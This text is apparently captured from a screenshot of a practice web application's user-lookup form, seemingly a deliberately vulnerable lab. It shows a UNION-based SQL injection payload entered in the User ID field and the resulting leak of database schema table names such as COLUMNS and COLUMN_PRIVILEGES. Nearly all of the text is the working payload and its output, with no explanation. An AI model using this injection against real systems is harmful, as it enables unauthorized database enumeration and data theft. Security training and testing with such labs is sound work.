 User ID: Submit
ID: 'union select table_name, "asd" from information_schema.tables --
First name: CHARACTER_SETS
Surname: asd
ID: 'union select table_name, "asd" from information_schema.tables --
First name: COLLATIONS
Surname: asd
ID: 'union select table_name, "asd" from information_schema.tables --
First name: COLLATION_CHARACTER_SET_APPLICABILITY
Surname: asd
ID: 'union select table_name, "asd" from information_schema.tables --
First name: COLUMNS
Surname: asd
ID: 'union select table_name, "asd" from information_schema.tables --
First name: COLUMN_PRIVILEGES
Surname: asd